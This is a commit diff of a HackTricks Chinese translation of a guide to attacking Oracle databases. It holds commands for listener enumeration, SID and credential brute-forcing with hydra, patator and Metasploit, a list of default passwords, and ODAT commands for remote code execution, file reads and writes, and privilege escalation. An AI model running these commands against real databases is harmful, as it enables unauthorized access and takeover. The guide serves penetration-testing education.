mirror of

https://github.com/carlospolop/hacktricks

synced 2024-11-22 12:43:23 +00:00

Translated ['network-services-pentesting/1521-1522-1529-pentesting-oracl

This commit is contained in:

parent

d334874f89

commit

c7d7d64263

23 changed files with 706 additions and 1137 deletions

|

|

@ -2,42 +2,40 @@

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>从零到英雄学习AWS黑客攻击!</strong></summary>

|

||||

|

||||

- 你在一个**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**以PDF格式下载HackTricks**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注我** [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

## 基本信息

|

||||

|

||||

Oracle数据库(Oracle DB)是来自Oracle Corporation的关系数据库管理系统(RDBMS)(来自[这里](https://www.techopedia.com/definition/8711/oracle-database))。

|

||||

Oracle数据库(Oracle DB)是Oracle公司的关系数据库管理系统(RDBMS)(来自[这里](https://www.techopedia.com/definition/8711/oracle-database))。

|

||||

|

||||

在枚举Oracle时,第一步是与通常位于默认端口(1521/TCP,-你也可能在1522-1529上获得辅助监听器)的TNS Listener进行通信。

|

||||

在枚举Oracle时,第一步是与通常位于默认端口(1521/TCP,-您也可能在1522-1529上获得次要监听器-)的TNS-Listener通信。

|

||||

```

|

||||

1521/tcp open oracle-tns Oracle TNS Listener 9.2.0.1.0 (for 32-bit Windows)

|

||||

1748/tcp open oracle-tns Oracle TNS Listener

|

||||

```

|

||||

## 概述

|

||||

## 概要

|

||||

|

||||

1. **枚举版本**信息(搜索已知漏洞)

|

||||

2. **暴力破解TNS监听器**通信(不总是必需的)

|

||||

1. **枚举版本**信息(搜索**已知漏洞**)

|

||||

2. **暴力破解TNS监听器**通信(并非总是需要)

|

||||

3. **枚举**/暴力破解**SID名称**(如数据库名称)

|

||||

4. **暴力破解凭据**以发现有效的SID名称

|

||||

4. 对发现的有效SID名称**暴力破解凭证**

|

||||

5. 尝试**执行代码**

|

||||

|

||||

为了使用MSF Oracle模块,您需要安装一些依赖项:[**安装**](oracle-pentesting-requirements-installation.md)

|

||||

要使用MSF oracle模块,您需要安装一些依赖项:[**安装**](oracle-pentesting-requirements-installation.md)

|

||||

|

||||

## 枚举

|

||||

|

||||

可以使用的工具有:nmap、MSF和[tnscmd10g](http://dokfleed.net/files/audit/tnscmd10g.zip)。

|

||||

可用于此的工具有:nmap、MSF和[tnscmd10g](http://dokfleed.net/files/audit/tnscmd10g.zip)。

|

||||

|

||||

### TNS监听器版本

|

||||

```bash

|

||||

|

|

@ -46,32 +44,32 @@ msf> use auxiliary/scanner/oracle/tnslsnr_version

|

|||

#apt install tnscmd10g

|

||||

tnscmd10g version -p 1521 -h <IP>

|

||||

```

|

||||

其他有用的TNS监听器命令:

|

||||

其他有用的 TNS 监听器命令:

|

||||

|

||||

| **命令** | **目的** |

|

||||

| **命令** | **目的** |

|

||||

| ------------ | --------------------------------------------------------------- |

|

||||

| ping | 对监听器进行ping测试 |

|

||||

| version | 提供监听器版本和平台信息的输出 |

|

||||

| status | 返回监听器当前状态和使用的变量 |

|

||||

| services | 转储服务数据 |

|

||||

| debug | 将调试信息转储到监听器日志中 |

|

||||

| reload | 重新加载监听器配置文件 |

|

||||

| save\_config | 将监听器配置文件写入备份位置 |

|

||||

| stop | 调用监听器关闭 |

|

||||

| ping | Ping 监听器 |

|

||||

| version | 提供监听器版本和平台信息的输出 |

|

||||

| status | 返回监听器当前状态和使用的变量 |

|

||||

| services | 转储服务数据 |

|

||||

| debug | 将调试信息转储到监听器日志 |

|

||||

| reload | 重新加载监听器配置文件 |

|

||||

| save\_config | 将监听器配置文件写入备份位置 |

|

||||

| stop | 调用监听器关闭 |

|

||||

|

||||

如果**收到错误**,可能是因为**TNS版本不兼容**(使用`tnscmd10`的`--10G`参数),如果**错误仍然存在**,则监听器可能受到**密码保护**(您可以在[**此处详细列出的错误列表中查看所有错误**](https://docs.oracle.com/database/121/ERRMG/TNS-00000.htm#ERRMG-GUID-D723D931-ECBA-4FA4-BF1B-1F4FE2EEBAD7))- 不用担心... hydra来拯救:

|

||||

如果你**收到错误**,可能是因为**TNS 版本不兼容**(使用 `tnscmd10` 带上 `--10G` 参数),如果**错误持续存在**,监听器可能**受密码保护**(你可以在这里看到一个列出所有[**详细错误的列表**](https://docs.oracle.com/database/121/ERRMG/TNS-00000.htm#ERRMG-GUID-D723D931-ECBA-4FA4-BF1B-1F4FE2EEBAD7))——别担心……hydra 来救援\*\*:\*\*

|

||||

```

|

||||

hydra -P rockyou.txt -t 32 -s 1521 host.victim oracle-listener

|

||||

```

|

||||

TNS监听器可能容易受到**中间人攻击(MitM)**。[在这里检查服务器是否容易受到攻击以及如何执行攻击(所有版本,包括12c版本)](tns-poison.md)。

|

||||

TNS 监听器可能容易受到 **MitM** 攻击。[点击此处查看如何检查服务器是否容易受到攻击以及如何执行攻击(适用于所有版本,直到 12c 版本)](tns-poison.md)。

|

||||

|

||||

### SID枚举

|

||||

### SID 枚举

|

||||

|

||||

#### **什么是SID**

|

||||

#### **什么是 SID**

|

||||

|

||||

SID(服务标识符)实际上是数据库名称,根据安装情况,您可能有一个或多个默认的SID,甚至可以完全自定义由dba定义的SID。

|

||||

SID(服务标识符)本质上是数据库名称,根据安装情况,您可能有一个或多个默认的 SIDs,或者甚至是完全自定义的 dba 定义的 SID。

|

||||

|

||||

在一些旧版本中(在9版本中有效),您可以请求SID,然后数据库会将其发送给您:

|

||||

**在一些旧版本中(在 9 版本中有效)**,您可以请求 SID,数据库会将其发送给您:

|

||||

```bash

|

||||

tnscmd10g status-p 1521 -h <IP> #The SID are inside: SERVICE=(SERVICE_NAME=<SID_NAME>)

|

||||

|

||||

|

|

@ -85,11 +83,11 @@ msf> set CMD (CONNECT_DATA=(COMMAND=STATUS))

|

|||

msf> set rhost <IP>

|

||||

msf> run #The SID are inside: SERVICE=(SERVICE_NAME=<SID_NAME>)

|

||||

```

|

||||

如果无法通过这种方式访问到SIDs,您将需要对其进行暴力破解:

|

||||

如果您无法通过这种方式访问SID,您将需要对它们进行暴力破解:

|

||||

|

||||

**SID暴力破解**

|

||||

**SID 暴力破解**

|

||||

|

||||

我已将nmap和MSF的SID列表合并为一个(去除了重复项):

|

||||

我已经将nmap和MSF的sid列表合并到这个列表中(没有重复项):

|

||||

|

||||

{% file src="../../.gitbook/assets/sids-oracle.txt" %}

|

||||

```bash

|

||||

|

|

@ -99,24 +97,24 @@ patator oracle_login host=<IP> sid=FILE0 0=sids-oracle.txt -x ignore:code=ORA-12

|

|||

msf> use auxiliary/admin/oracle/sid_brute #This will use the list located at /usr/share/metasploit-framework/data/wordlists/sid.txt

|

||||

nmap --script +oracle-sid-brute -p 1521 10.11.1.202 #This will use the list lcated at /usr/share/nmap/nselib/data/oracle-sids

|

||||

```

|

||||

为了使用**oracle\_login**和**patator**,您需要**安装**以下内容:

|

||||

为了使用 **patator** 的 **oracle\_login** 功能,你需要**安装**:

|

||||

```

|

||||

pip3 install cx_Oracle --upgrade

|

||||

```

|

||||

## **目标账户**

|

||||

## **针对账户**

|

||||

|

||||

**有SID吗?** 很好,现在让我们继续下一个任务,提取用户账户信息。从这一点开始,您可以连接到监听器并暴力破解凭据。

|

||||

**获得SID了吗?** 很好,现在让我们进行下一个任务,提取用户账户信息。从这一点开始,您可以连接到监听器并暴力破解凭据。

|

||||

|

||||

**Metasploit** _\*\*scanner/oracle/oracle\_login_ 它内置了一个字典,用于表示用户账户信息的**最常见的默认值**,以登录名:密码的形式呈现。顺便说一句,这些默认条目代表了Oracle中最常见和最严重的安全问题之一。

|

||||

**Metasploit** _\*\*scanner/oracle/oracle\_login_ 它内置了一个字典,用于**最常见的用户账户信息默认值**,呈现为登录名:密码。顺便说一下,这样的默认条目代表了Oracle中最常见和最严重的安全问题之一。

|

||||

|

||||

**Nmap** 也可以通过脚本 _oracle-brute_ 来帮助。请注意,此脚本**混合了登录名和密码**,即它会尝试每个登录名与每个密码的组合,这需要相当长的时间!

|

||||

**Nmap** 也可以在这里提供帮助,使用脚本 _oracle-brute_。请注意,此脚本**混合了登录名和密码**,即它尝试将每个登录名与每个密码进行匹配,这需要相当长的时间!

|

||||

|

||||

### **默认密码**

|

||||

|

||||

以下是与Oracle关联的一些默认密码:

|

||||

以下是一些与Oracle关联的默认密码:

|

||||

|

||||

* **DBSNMP/DBSNMP** — 智能代理使用此密码与数据库服务器通信(更改它需要一些工作)

|

||||

* **SYS/CHANGE\_ON\_INSTALL** — Oracle v9及之前的默认sysdba账户,在10g版本中必须更改!

|

||||

* **DBSNMP/DBSNMP** — 智能代理使用它与数据库服务器通信(更改它需要一些工作)

|

||||

* **SYS/CHANGE\_ON\_INSTALL** — 包括Oracle v9之前的默认sysdba账户,从10g版本开始必须不同!

|

||||

* **PCMS\_SYS/PCMS\_SYS** — 默认x账户

|

||||

* **WMSYS/WMSYS** — 默认x账户

|

||||

* **OUTLN/OUTLN** — 默认x账户

|

||||

|

|

@ -126,16 +124,16 @@ pip3 install cx_Oracle --upgrade

|

|||

|

||||

版本11.1.0.6、11.1.0.7、11.2.0.1、11.2.0.2和11.2.0.3容易受到**离线暴力破解**的攻击。[**在这里阅读更多关于这种技术的信息。**](remote-stealth-pass-brute-force.md)

|

||||

|

||||

### 用户名/密码暴力破解

|

||||

### 用户/密码暴力破解

|

||||

|

||||

不同的工具为oracle提供了**不同的用户名/密码列表**:

|

||||

不同的工具提供了**不同的oracle用户/密码列表**:

|

||||

|

||||

* **oscan:** _/usr/share/oscanner/accounts.default_ (169行)

|

||||

* **MSF-1:** _from_ admin/oracle/oracle\_login \_\_/usr/share/metasploit-framework/data/wordlists/oracle\_default\_passwords.csv (598行)

|

||||

* **MSF-2:** _from scanner/oracle/oracle\_login_ _/usr/share/metasploit-framework/data/wordlists/oracle\_default\_userpass.txt_ (568行)

|

||||

* **MSF-1:** _来自_ admin/oracle/oracle\_login \_\_/usr/share/metasploit-framework/data/wordlists/oracle\_default\_passwords.csv (598行)

|

||||

* **MSF-2:** _来自 scanner/oracle/oracle\_login_ _/usr/share/metasploit-framework/data/wordlists/oracle\_default\_userpass.txt_ (568行)

|

||||

* **Nmap:** _/usr/share/nmap/nselib/data/oracle-default-accounts.lst_ (687行)

|

||||

|

||||

我已经**混合**了它们并**删除了重复项**:

|

||||

我已经**混合了**所有这些列表并**移除了重复项**:

|

||||

|

||||

{% file src="../../.gitbook/assets/users-oracle.txt" %}

|

||||

|

||||

|

|

@ -143,7 +141,7 @@ pip3 install cx_Oracle --upgrade

|

|||

|

||||

### [暴力破解](../../generic-methodologies-and-resources/brute-force.md#oraclesql)

|

||||

|

||||

现在,您**知道一个有效的SID和有效的凭据**。要连接到数据库,您需要使用工具:_**sqlplus**_,并且需要按照一些步骤进行安装:

|

||||

现在,您**知道了有效的SID和有效的凭据**。要连接到数据库,您需要工具:_**sqlplus**_,并且需要按照一些步骤进行安装:

|

||||

|

||||

[安装](oracle-pentesting-requirements-installation.md)

|

||||

|

||||

|

|

@ -151,19 +149,19 @@ pip3 install cx_Oracle --upgrade

|

|||

```

|

||||

sqlplus <username>/<password>@<ip_address>/<SID>;

|

||||

```

|

||||

如果TNS监听器位于非默认端口(例如TCP/1522)上:

|

||||

如果 TNS 监听器位于非默认端口(例如 TCP/1522):

|

||||

```

|

||||

sqlplus <username>/<password>@<ip_address>:<port>/<SID>;

|

||||

```

|

||||

如果一个账户拥有系统数据库权限(sysdba)或系统操作员权限(sysop),你可能希望尝试以下操作:

|

||||

如果一个**账户具有系统数据库权限(sysdba)或系统操作员(sysop)**,你可能想尝试以下操作:

|

||||

```bash

|

||||

sqlplus <username>/<password>@<ip_address>/<SID> 'as sysdba';

|

||||

#Example:

|

||||

sqlplus SYSTEM/MANAGER@192.168.0.2/ORCL 'as sysdba'

|

||||

```

|

||||

## **一体化工具**

|

||||

## **All in One**

|

||||

|

||||

**一个有趣的工具是 oscanner**,它将尝试获取一些有效的 SID,然后对有效凭据进行暴力破解,并尝试提取一些信息:

|

||||

**一个有趣的工具是 oscanner**,它会尝试获取一些有效的SID,然后它会暴力破解有效凭证并尝试提取一些信息:

|

||||

```bash

|

||||

#apt install oscanner

|

||||

oscanner -s <IP> -P <PORT>

|

||||

|

|

@ -176,121 +174,76 @@ cd odat

|

|||

./odat.py all -s <IP> -p <PORT>

|

||||

./odat.py all -s <IP> -p <PORT> -d <SID> #To bruteforce accounts for that SID

|

||||

```

|

||||

使用这些选项(_-s_和_-p_),ODAT将在第一步中**搜索有效的SID**(系统ID)。您可以配置一些选项来配置方法(例如字典列表或暴力攻击)。默认情况下,ODAT将使用一个大的字典列表,并进行一个小的暴力攻击。

|

||||

使用这些选项(_-s_ 和 _-p_),ODAT 将在第一步中**搜索有效的 SID**(系统 ID)。您可以配置一些选项来配置方法(例如,单词列表或暴力破解攻击)。默认情况下,ODAT 将使用一个大单词列表,并且它将进行一次小型暴力破解攻击。

|

||||

|

||||

如果ODAT**找到至少一个SID**(例如_ORCL_),它将**搜索有效的Oracle账户**。它将在**找到的每个SID上**执行此操作。您可以为凭据指定一些选项(例如_--accounts-file_,_--accounts-files_,_--login-as-pwd_)。

|

||||

如果 ODAT **至少找到一个 SID**(例如 _ORCL_),它将**搜索有效的 Oracle 账户**。它将对**每个找到的 SID**执行此操作。您可以为凭据指定一些选项(例如,_--accounts-file_、_--accounts-files_、_--login-as-pwd_)。

|

||||

|

||||

对于**每个有效的账户**(例如_SYS_)**在每个有效的实例**(SID)上,ODAT将返回**每个Oracle用户可以做什么**(例如反向shell,读取文件,成为DBA)。

|

||||

对于**每个有效的账户**(例如 _SYS_)**在每个有效的实例**(SID)上,ODAT 将返回**每个 Oracle 用户能做什么**(例如,反向 shell,读取文件,成为 DBA)。

|

||||

|

||||

[**ODAT Wiki**](https://github.com/quentinhardy/odat/wiki)

|

||||

[**Wiki odat**](https://github.com/quentinhardy/odat/wiki)

|

||||

|

||||

## 远程代码执行

|

||||

|

||||

至少有两种不同的方法可以执行命令,例如使用Java过程和DBMS\_SCHEDULER包。顺便说一下,如果Web应用程序中存在SQL注入,并且运行该应用程序的用户具有足够的权限,您也可以实现RCE。在这个阶段,我强烈建议准备Oracle数据库攻击工具:[ODAT](https://github.com/quentinhardy/odat)。

|

||||

至少有两种不同的方法可以执行命令,例如使用 Java 程序和 DBMS_SCHEDULER 包。顺便说一下,如果 SQL 注入在一个网络应用程序中,并且运行它的用户有足够的权限,您也可以实现 RCE。在这个阶段,我强烈推荐准备 Oracle 数据库攻击工具:[ODAT](https://github.com/quentinhardy/odat)。

|

||||

|

||||

### 安装ODAT

|

||||

### 安装 ODAT

|

||||

```bash

|

||||

git clone https://github.com/quentinhardy/odat.git

|

||||

cd odat

|

||||

./odat.py #It shouldn't be problems in Kali

|

||||

```

|

||||

### 通过Java存储过程执行代码

|

||||

|

||||

In some cases, it may be possible to execute arbitrary code on an Oracle database server by exploiting a vulnerability in the Java stored procedure feature. This feature allows developers to write and execute Java code within the database.

|

||||

|

||||

在某些情况下,可以通过利用Java存储过程功能中的漏洞,在Oracle数据库服务器上执行任意代码。该功能允许开发人员在数据库中编写和执行Java代码。

|

||||

|

||||

To exploit this vulnerability, you need to have the necessary privileges to create and execute Java stored procedures. Once you have these privileges, you can create a malicious Java stored procedure that executes the code you want.

|

||||

|

||||

要利用这个漏洞,您需要具备创建和执行Java存储过程的必要权限。一旦获得这些权限,您可以创建一个恶意的Java存储过程来执行您想要的代码。

|

||||

|

||||

Here are the general steps to execute code via a Java stored procedure:

|

||||

|

||||

以下是通过Java存储过程执行代码的一般步骤:

|

||||

|

||||

1. Create a Java class that contains the code you want to execute. This class should implement the `oracle.jdbc.OracleCallableStatement` interface.

|

||||

|

||||

创建一个包含您想要执行的代码的Java类。该类应该实现`oracle.jdbc.OracleCallableStatement`接口。

|

||||

|

||||

2. Compile the Java class into a bytecode file (`.class`).

|

||||

|

||||

将Java类编译为字节码文件(`.class`)。

|

||||

|

||||

3. Create a Java stored procedure in the Oracle database using the `CREATE PROCEDURE` statement. This procedure should call the compiled Java class and execute the desired code.

|

||||

|

||||

使用`CREATE PROCEDURE`语句在Oracle数据库中创建一个Java存储过程。该存储过程应该调用编译的Java类并执行所需的代码。

|

||||

|

||||

4. Execute the Java stored procedure using a SQL statement or a database tool.

|

||||

|

||||

使用SQL语句或数据库工具执行Java存储过程。

|

||||

|

||||

By following these steps, you can execute arbitrary code on the Oracle database server through a Java stored procedure. However, it's important to note that exploiting this vulnerability requires proper permissions and may be considered unauthorized access.

|

||||

|

||||

通过按照这些步骤操作,您可以通过Java存储过程在Oracle数据库服务器上执行任意代码。然而,需要注意的是,利用这个漏洞需要适当的权限,并且可能被视为未经授权的访问。

|

||||

```bash

|

||||

./odat.py java -s <IP> -U <username> -P <password> -d <SID> --exec COMMAND

|

||||

```

|

||||

### 通过调度程序执行代码

|

||||

[更多详情请见此处](oracle-rce-and-more.md#rce-java-store-procedure)

|

||||

|

||||

The Oracle Scheduler is a powerful tool that allows you to schedule and automate tasks within the Oracle database. However, it can also be exploited by hackers to execute malicious code.

|

||||

|

||||

To execute code via the Scheduler, you can follow these steps:

|

||||

|

||||

1. Identify the target database's Oracle version.

|

||||

2. Use the appropriate payload for the specific version.

|

||||

3. Create a job using the `DBMS_SCHEDULER.CREATE_JOB` procedure.

|

||||

4. Set the job type to `PLSQL_BLOCK` and provide the malicious code as the job action.

|

||||

5. Schedule the job to run at a specific time or interval.

|

||||

6. Enable the job using the `DBMS_SCHEDULER.ENABLE` procedure.

|

||||

|

||||

Once the job is enabled, the malicious code will be executed according to the specified schedule. This can allow an attacker to gain unauthorized access, escalate privileges, or perform other malicious activities within the Oracle database.

|

||||

|

||||

It is important to note that exploiting the Oracle Scheduler requires proper authorization and should only be done for legitimate purposes, such as penetration testing or security auditing. Unauthorized access or misuse of this technique is illegal and unethical.

|

||||

### 通过调度器执行代码

|

||||

```bash

|

||||

./odat.py dbmsscheduler -s <IP> -d <SID> -U <username> -P <password> --exec "C:\windows\system32\cmd.exe /c echo 123>>C:\hacK"

|

||||

```

|

||||

[更多细节请点击这里](oracle-rce-and-more.md#rce-scheduler)

|

||||

[更多详情](oracle-rce-and-more.md#rce-scheduler)

|

||||

|

||||

### 通过外部表执行代码

|

||||

```bash

|

||||

./odat.py externaltable -s <IP> -U <username> -P <password> -d <SID> --exec "C:/windows/system32" "calc.exe"

|

||||

```

|

||||

‘ODAT.py’需要特权‘CREATE ANY DIRECTORY’,默认情况下只授予DBA角色,因为它尝试从任何目录而不仅仅是“你的”目录执行文件(此攻击的手动版本需要更少的特权)。

|

||||

`ODAT.py` 需要 `CREATE ANY DIRECTORY` 权限,该权限默认只授予 DBA 角色,因为它尝试从任何目录而不仅仅是“你的”目录执行文件(这种攻击的手动版本需要的权限较少)。

|

||||

|

||||

[更多细节请参见此处](oracle-rce-and-more.md#rce-external-tables)

|

||||

[更多详情点击这里。](oracle-rce-and-more.md#rce-external-tables)

|

||||

|

||||

## 读/写文件

|

||||

```bash

|

||||

./odat.py utlfile -s <IP> -d <SID> -U <username> -P <password> --getFile "C:/test" token.txt token.txt

|

||||

./odat.py externaltable -s <IP> -U <username> -P <password> -d <SID> --getFile "C:/test" "my4.txt" "my"

|

||||

```

|

||||

[更多细节请点击这里](oracle-rce-and-more.md#read-write-files)

|

||||

[更多详情请见此处](oracle-rce-and-more.md#read-write-files)

|

||||

|

||||

## 提升权限

|

||||

|

||||

[更多细节请点击这里](oracle-rce-and-more.md#elevating-privileges)

|

||||

[更多详情请见此处](oracle-rce-and-more.md#elevating-privileges)

|

||||

|

||||

您可以使用odat中的[privesc模块](https://github.com/quentinhardy/odat/wiki/privesc)来提升权限。在该链接中,您可以找到使用odat提升权限的**多种方法**。

|

||||

您可以使用 odat 的 [privesc](https://github.com/quentinhardy/odat/wiki/privesc) 模块来提升权限。在该链接中,您可以找到**使用 odat 提升权限的多种方式。**

|

||||

```bash

|

||||

./odat.py privesc -s $SERVER -d $ID -U $USER -P $PASSWORD -h #Get module Help

|

||||

```

|

||||

在Oracle 10.1.0.3.0上测试的漏洞 - 应该适用于10.1.0.5.0及以上版本,据说也适用于11g。在Oracle关键补丁更新2007年10月修复。

|

||||

漏洞在 oracle 10.1.0.3.0 上进行了测试 - 应该适用于 10.1.0.5.0,并且据说适用于 11g。通过 2007 年 10 月 Oracle 关键补丁更新修复。

|

||||

```bash

|

||||

msf> use auxiliary/sqli/oracle/lt_findricset_cursor

|

||||

```

|

||||

## 免费的虚拟环境用于测试

|

||||

## 免费虚拟环境进行测试

|

||||

|

||||

如果你想练习攻击Oracle数据库,最安全的方法是注册Oracle Developer Days Virtualbox VM:

|

||||

如果您想练习攻击Oracle数据库,最安全的方法是注册Oracle Developer Days Virtualbox VM:

|

||||

|

||||

{% embed url="http://www.oracle.com/technetwork/database/enterprise-edition/databaseappdev-vm-161299.html" %}

|

||||

|

||||

本文中的大部分信息来自以下来源:[https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573](https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573) 和 [https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/](https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/)

|

||||

这篇文章中的大部分信息摘自:[https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573](https://medium.com/@netscylla/pentesters-guide-to-oracle-hacking-1dcf7068d573) 和 [https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/](https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/)

|

||||

|

||||

其他有趣的**参考资料**:

|

||||

|

||||

[http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html](http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html)

|

||||

|

||||

## HackTricks 自动命令

|

||||

## HackTricks自动命令

|

||||

```

|

||||

Protocol_Name: Oracle #Protocol Abbreviation if there is one.

|

||||

Port_Number: 1521 #Comma separated if there is more than one.

|

||||

|

|

@ -320,16 +273,14 @@ Command: nmap --script "oracle-tns-version" -p 1521 -T4 -sV {IP}

|

|||

```

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客攻击</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**以PDF格式下载HackTricks**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在**Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,38 +1,36 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>零基础学习 AWS 黑客技术成为专家</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS 红队专家)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持 HackTricks 的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您希望在 HackTricks 中看到您的**公司广告**或**下载 HackTricks 的 PDF 版本**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

* 探索 [**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFT 集合**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

